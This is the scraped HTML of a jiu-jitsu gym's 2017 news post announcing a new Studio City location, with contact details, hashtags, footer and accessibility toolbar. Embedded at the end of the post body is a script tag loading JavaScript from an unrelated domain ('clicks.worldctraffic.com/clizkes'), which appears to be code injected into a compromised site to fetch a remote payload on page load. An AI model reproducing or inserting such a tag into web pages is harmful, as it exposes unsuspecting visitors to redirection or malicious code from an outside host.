<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                    </div>
            </div>
        </div>
            </div>
</header>                                                                                        <div class="inner-topper centered-align light-font straight" style="background:#000000;">
    <style>
        .inner-topper .banner-bg-gradient {
            background: linear-gradient(180deg,  0%,  100%);
            position: absolute;
            top: 0px;
            right: 0px;
            bottom: 0px;
            left: 0px;
        }
    </style>
    <div class="banner-bg-gradient"></div>
    <div class="container" data-aos="fade-up">
                    <h1>Level Up Brazilian Jiu Jitsu in Studio City</h1>
            <div class="topper-date">July 31, 2017</div>
                    </div>
</div>        <main>  
            <div class="module content-centered singular-post">
                <div class="container">
                    <div class="content-centered-container font-left">
                                
                                                            <p><strong>Brazilian Jiu Jitsu in Studio City on Ventura Blvd</strong></p>
<p>&#8220;The best time to plant an oak tree was 20 years ago. The second best time is now.&#8221; ~ Chinese proverb</p>
<p>We are so excited to announce that the second Level Up Brazilian Jiu Jitsu location will be opening soon in Studio City on Ventura Blvd! We will be offering Kids Jiu Jitsu classes, Kids martial arts classes and Adults Brazilian Jiu Jitsu classes as well as high class modern facility with shower and valet parking! Classes will be offered 7 days a week and will include Jiu Jitsu classes for all levels and ages.</p>
<p><strong>Brazilian Jiu Jitsu Studio City Toluca Lake Valley Village Los Angeles</strong></p>
<p>Have you been looking for Brazilian Jiu Jitsu in Studio City Sherman Oaks, Toluca Lake, Valley Village and Los Angeles valley area? Look no more! We are announcing Kids Brazilian Jiu Jitsu classes in Studio City, Adults Brazilian Jiu Jitsu in Studio City and the surrounding Los Angeles area beginning in the next few weeks! We are very excited for this new step in quality Jiu Jitsu and Martial Arts classes in Studio City, Sherman Oaks, and the surrounding L.A. area. If you&#8217;re looking for more info please call us today at 310-477-6555, or email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f767179705f737a697a736a6f75766a75766b6c6a317c7072">[email&#160;protected]</a></p>
<p><span class="_5afx"><a class="_58cn" href="https://www.facebook.com/hashtag/levelupjiujitsu?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_58cl _5afz">#</span><span class="_58cm">levelupjiujitsu</span></a> </span><a class="_58cn" href="https://www.facebook.com/hashtag/passionindetails?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">PassionInDetails</span></span></a>  <a class="_58cn" href="https://www.facebook.com/hashtag/inthevalley?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">inthevalley</span></span></a>  <a class="_58cn" href="https://www.facebook.com/hashtag/venturablvd?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">venturaBLVD</span></span></a><br />
<a class="_58cn" href="https://www.facebook.com/hashtag/shermanoaksjiujitsu?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">shermanoaksjiujitsu</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/tolucalakejiujitsu?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">tolucalakejiujitsu</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/valleyvillagejiujitsu?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">valleyvillagejiujitsu</span></span></a><a class="_58cn" href="https://www.facebook.com/hashtag/studiocityjiujitsu?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">studiocityjiujitsu</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/comingsoon?source=feed_text&amp;story_id=1568293169908773" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">comingsoon</span></span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script></p>
                                                                                                        </div>
                </div>
            </div>
        </main>
           
                                                <div class="mobile-bar">
                                                                                                                         
                                                                                                        <div class="mobile-bar-item schedule-button">
                                                                    <button class="pop-opt" aria-label="Schedule"></button>
                                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                        viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                    <g>
                                        <g>
                                            <g>
                                                <circle cx="386" cy="210" r="20"/>
                                                <path d="M432,40h-26V20c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v20h-91V20c0-11.046-8.954-20-20-20
                                                    c-11.046,0-20,8.954-20,20v20h-90V20c0-11.046-8.954-20-20-20s-20,8.954-20,20v20H80C35.888,40,0,75.888,0,120v312
                                                    c0,44.112,35.888,80,80,80h153c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H80c-22.056,0-40-17.944-40-40V120
                                                    c0-22.056,17.944-40,40-40h25v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h90v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h91
                                                    v20c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80h26c22.056,0,40,17.944,40,40v114c0,11.046,8.954,20,20,20
                                                    c11.046,0,20-8.954,20-20V120C512,75.888,476.112,40,432,40z"/>
                                                <path d="M391,270c-66.72,0-121,54.28-121,121s54.28,121,121,121s121-54.28,121-121S457.72,270,391,270z M391,472
                                                    c-44.663,0-81-36.336-81-81s36.337-81,81-81c44.663,0,81,36.336,81,81S435.663,472,391,472z"/>
                                                <path d="M420,371h-9v-21c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v41c0,11.046,8.954,20,20,20h29
                                                    c11.046,0,20-8.954,20-20C440,379.954,431.046,371,420,371z"/>
                                                <circle cx="299" cy="210" r="20"/>
                                                <circle cx="212" cy="297" r="20"/>
                                                <circle cx="125" cy="210" r="20"/>
                                                <circle cx="125" cy="297" r="20"/>
                                                <circle cx="125" cy="384" r="20"/>
                                                <circle cx="212" cy="384" r="20"/>
                                                <circle cx="212" cy="210" r="20"/>
                                            </g>
                                        </g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    </svg>
                                    <span>SCHEDULE</span>
                                </a>
                            </div>
                                                                            <div class="mobile-bar-item web-special-button">
                                                                    <button class="pop-opt" aria-label="Web Special"></button>
                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
                                    <g>
                                        <path d="M256,87.983c-58.292,0-105.716,47.424-105.716,105.716c0,58.291,47.424,105.715,105.716,105.715   s105.716-47.424,105.716-105.715C361.716,135.407,314.292,87.983,256,87.983z M324.962,186.769l-18.85,28.232l-0.202,29.945   c-0.032,4.679-2.245,9.075-5.985,11.888c-3.739,2.811-8.577,3.717-13.082,2.449l-32.673-9.204c0,0-23.963,8.454-28.542,9.063   c-4.579,0.608-10.601-0.226-13.156-2.019c-3.83-2.688-6.187-7.009-6.372-11.685l-1.344-33.919l-17.438-24.346   c-2.725-3.804-3.519-8.661-2.146-13.135c1.373-4.473,4.754-8.05,9.144-9.671l31.844-11.76l17.764-24.107   c2.776-3.767,7.151-6.022,11.829-6.1c4.672-0.08,9.125,2.034,12.023,5.708l21.024,26.651l28.417,9.444   c4.44,1.476,7.938,4.939,9.457,9.365C328.195,177.996,327.561,182.877,324.962,186.769z"/>
                                        <path d="M318.141,349.92c6.805-2.818,15.885-3.263,25.497-3.732c16.444-0.804,35.083-1.715,49.16-15.362   c13.751-13.332,14.226-31.319,14.644-47.189c0.235-8.928,0.457-17.361,2.964-23.412c2.818-6.805,8.925-13.539,15.39-20.668   c11.06-12.196,23.595-26.021,23.898-45.626c0.296-19.149-12.087-32.203-23.013-43.72c-6.146-6.48-11.953-12.601-14.459-18.652   c-2.818-6.805-3.263-15.884-3.732-25.497c-0.805-16.444-1.716-35.082-15.363-49.16c-13.331-13.75-31.318-14.225-47.188-14.643   c-8.929-0.235-17.362-0.458-23.414-2.965c-6.805-2.818-13.539-8.925-20.669-15.39c-12.195-11.06-26.019-23.595-45.623-23.898   c0,0,0,0-0.001,0C256.007,0.001,255.783,0,255.559,0c-18.784,0-31.667,12.221-43.049,23.019   c-6.479,6.146-12.6,11.953-18.651,14.459c-6.805,2.818-15.884,3.263-25.497,3.732c-16.444,0.804-35.082,1.715-49.16,15.362   c-13.751,13.332-14.225,31.318-14.643,47.188c-0.235,8.929-0.458,17.361-2.964,23.413c-2.819,6.805-8.925,13.539-15.391,20.668   c-11.059,12.196-23.594,26.02-23.898,45.624c-0.297,19.151,12.087,32.205,23.013,43.723c6.146,6.479,11.953,12.6,14.459,18.651   c2.818,6.805,3.262,15.884,3.732,25.497c0.804,16.444,1.715,35.083,15.363,49.16c13.331,13.75,31.318,14.225,47.188,14.643   c8.929,0.235,17.362,0.458,23.414,2.965c6.804,2.818,13.538,8.925,20.668,15.39c12.196,11.059,26.02,23.594,45.625,23.897   c0.227,0.004,0.449,0.006,0.674,0.006c18.782,0,31.667-12.222,43.047-23.019C305.97,358.232,312.09,352.427,318.141,349.92z    M256,329.414c-74.834,0-135.716-60.882-135.716-135.715c0-74.834,60.882-135.716,135.716-135.716s135.716,60.882,135.716,135.716   C391.716,268.532,330.834,329.414,256,329.414z"/>
                                        <path d="M268.031,176.868l-11.624-14.734l-8.76,11.888c-1.739,2.359-4.13,4.157-6.879,5.173l-17.605,6.502l8.6,12.006   c1.707,2.382,2.678,5.212,2.794,8.141l0.743,18.752c0,0,14.755-5.001,18.614-5.172c2.97-0.131,22.131,5.65,22.131,5.65l0.1-14.768   c0.021-2.93,0.897-5.791,2.525-8.228l10.421-15.608l-14.013-4.657C272.295,180.888,269.845,179.169,268.031,176.868z"/>
                                        <path d="M469.742,428.637l-48.774-84.479c-2.135,2.804-4.547,5.549-7.288,8.207c-22.198,21.52-50.109,22.884-68.578,23.787   c-5.01,0.245-12.478,0.61-15.238,1.413c-2.102,1.346-6.659,5.669-9.727,8.579c-8.558,8.119-19.974,18.943-35.411,25.489   l53.617,92.868c2.411,4.176,6.682,6.938,11.479,7.424c0.505,0.051,1.01,0.076,1.512,0.076c4.267,0,8.36-1.82,11.223-5.049   l39.245-44.262l57.956-11.857c4.724-0.966,8.695-4.145,10.673-8.542S472.153,432.813,469.742,428.637z"/>
                                        <path d="M178.216,375.941c-2.439-0.535-8.721-0.7-12.945-0.812c-18.352-0.483-46.086-1.214-67.937-23.75   c-2.309-2.382-4.373-4.832-6.242-7.326l-48.834,84.584c-2.411,4.176-2.667,9.256-0.689,13.653s5.949,7.576,10.673,8.542   l57.955,11.857l39.246,44.262c2.862,3.229,6.956,5.049,11.222,5.049c0.502,0,1.007-0.025,1.512-0.076   c4.797-0.486,9.069-3.248,11.479-7.424l53.654-92.931c-16.123-6.64-28.256-17.634-37.323-25.855   C186.271,382.345,180.733,377.323,178.216,375.941z"/>
                                    </g>
                                    </svg>
                                    <span>Web Special</span>
                                </a>
                            </div>
                                            </div>
                                                                                                    <footer class="light-font footer-four-columns footer-push" style="background: url(https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193719/Level-Up-Brazilian-Jiu-Jitsu-footer-scaled.jpg) no-repeat center center;">
    <div class="footer-top-bar">
        <div class="container">
            <div class="footer-columns">
                <div class="footer-col">
                                            <a href="https://levelupjiujitsu.com/"><img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu"></a>
                                    </div>
                <div class="footer-col">
                    <h5>About Us</h5>
                    <p>After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.</p>
                </div>
                <div class="footer-col">
                    <h5>Contact Us</h5>
                                                                                                        <div class="col-indiv-location">
                                    <div class="location-title">Culver City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.0291198,-118.3744089" target="_blank">3249 S. La Cienega Blvd Los Angeles, CA 90016</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:4243455022">(424) 345-5022</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#bfd6d1d9d0ffd3dac9dad3cacfd5d6cad5d6cbccca91dcd0d2"><span class="__cf_email__" data-cfemail="4a23242c250a262f3c2f263f3a20233f20233e393f64292527">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Woodland Hills, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1715015,-118.5678264" target="_blank">19952 Ventura Blvd, Woodland Hills, CA 91364</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545527">(818) 854-5527</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#b1d8dfd7def1ddd4c7d4ddc4c1dbd8c4dbd8c5c2c49fd2dedc"><span class="__cf_email__" data-cfemail="523b3c343d123e3724373e2722383b27383b2621277c313d3f">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Studio City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1403961,-118.3754474" target="_blank">11288 Ventura Blvd, Unit A, Studio City, CA 91604</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545507">818-854-5507</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#4b22252d240b272e3d2e273e3b21223e21223f383e65282426"><span class="__cf_email__" data-cfemail="c7aea9a1a887aba2b1a2abb2b7adaeb2adaeb3b4b2e9a4a8aa">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                                                        </div>
                <div class="footer-col">
                    <h5>Navigation</h5>
                    <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom-bar">
        <div class="footer-bottom-overlay"></div>
        <div class="container">
            <div class="footer-bottom-bar-left">
            &copy; Level Up Brazilian Jiu Jitsu | <a href="https://levelupjiujitsu.com/privacy-policy">Privacy Policy</a> | <a href="https://levelupjiujitsu.com/terms-and-conditions">Terms and Conditions</a>
            </div>
            <div class="footer-bottom-bar-right">
                                    Martial Arts & Dance Studio Websites by <a href="https://marketmuscles.com" target="_blank" alt="Martial Arts & Dance Studio Websites"><img src="https://content.marketmuscles.com/images/mm-logo.png" alt="Market Muscles"></a>
                            </div>
        </div>
    </div>
</footer>                    </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5407524c894d46bc9937c294ffbf9bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            if (window.parent) {
                window.addEventListener("load", (event) => {
                    window.parent.postMessage({
                        message: "WP_PAGE_LOADED",
                        payload: window.location.href
                    }, "*");
                });
            }
        </script>
    <!-- Social Wall JS -->
<script type="text/javascript">

</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://levelupjiujitsu.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="mm_form_custom_script-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=mm_form_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b/js/mm-form.js?ver=202602011010" id="mm_form_custom_script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://levelupjiujitsu.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://levelupjiujitsu.com/wp-json/wp-statistics/v2","ajaxUrl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2153,"search_query":"","signature":"77e3671dcc241bf81e30e018fdeee58f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2153,"search_query":"","signature":"77e3671dcc241bf81e30e018fdeee58f","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"2153"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
